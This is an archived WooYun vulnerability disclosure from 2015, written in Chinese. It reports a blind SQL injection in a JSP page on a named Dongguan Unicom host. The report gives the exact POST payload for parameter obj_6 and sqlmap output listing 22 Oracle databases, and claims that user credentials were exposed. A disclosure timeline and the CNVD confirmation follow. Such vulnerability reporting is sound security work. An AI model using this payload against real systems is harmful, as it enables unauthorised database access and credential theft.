漏洞概要 关注数(24) 关注此漏洞
>
漏洞详情
披露状态:
2015-08-02: 细节已通知厂商并且等待厂商处理中
2015-08-05: 厂商已经确认,细节仅向厂商公开
2015-08-15: 细节向核心白帽子及相关领域专家公开
2015-08-25: 细节向普通白帽子公开
2015-09-04: 细节向实习白帽子公开
2015-09-19: 细节向公众公开
简要描述:
rt
详细说明:
http://www2.dgunicom.com:80/webout/picksystem/pick_system_agent.jsp存在注入,导致数据库,用户帐号密码、用户信息泄露
发现22个库
Parameter: obj_6 (POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: obj_3=&obj_6=%' AND 8299=8299 AND '%'='&obj_4=200&obj_5=400&v_userno=&v_stock_id=&v_pool_code=&pages=1&sendtype=query
---
back-end DBMS: Oracle
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Parameter: obj_6 (POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: obj_3=&obj_6=%' AND 8299=8299 AND '%'='&obj_4=200&obj_5=400&v_userno=&v_stock_id=&v_pool_code=&pages=1&sendtype=query
---
back-end DBMS: Oracle
available databases [22]:
[*] APEX_030200
[*] APPQOSSYS
[*] CLUB
[*] CTXSYS
[*] CYEC
[*] DBSNMP
[*] EXFSYS
[*] FLOWS_FILES
[*] LT
[*] MDSYS
[*] OLAPSYS
[*] ORDDATA
[*] ORDSYS
[*] OUTLN
[*] OWBSYS
[*] SYS
[*] SYSMAN
[*] SYSTEM
[*] WEBOUT
[*] WF
[*] WMSYS
[*] XDB

选择其中MDSYS,发现有126张表

能发现用户所有帐号密码
后面就不继续了
漏洞证明:
发现22个库
Parameter: obj_6 (POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: obj_3=&obj_6=%' AND 8299=8299 AND '%'='&obj_4=200&obj_5=400&v_userno=&v_stock_id=&v_pool_code=&pages=1&sendtype=query
---
back-end DBMS: Oracle
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Parameter: obj_6 (POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: obj_3=&obj_6=%' AND 8299=8299 AND '%'='&obj_4=200&obj_5=400&v_userno=&v_stock_id=&v_pool_code=&pages=1&sendtype=query
---
back-end DBMS: Oracle
available databases [22]:
[*] APEX_030200
[*] APPQOSSYS
[*] CLUB
[*] CTXSYS
[*] CYEC
[*] DBSNMP
[*] EXFSYS
[*] FLOWS_FILES
[*] LT
[*] MDSYS
[*] OLAPSYS
[*] ORDDATA
[*] ORDSYS
[*] OUTLN
[*] OWBSYS
[*] SYS
[*] SYSMAN
[*] SYSTEM
[*] WEBOUT
[*] WF
[*] WMSYS
[*] XDB
选择其中MDSYS,发现有126张表
能发现用户所有帐号密码
后面就不继续了
修复方案:
1、过滤
版权声明:转载请注明来源 Pumpkin@乌云
>
漏洞回应
厂商回应:
危害等级:高
漏洞Rank:10
确认时间:2015-08-05 10:28
厂商回复:
CNVD确认并复现所述情况,已经转由CNCERT下发给广东分中心,由其后续协调网站管理单位处置。
最新状态:
暂无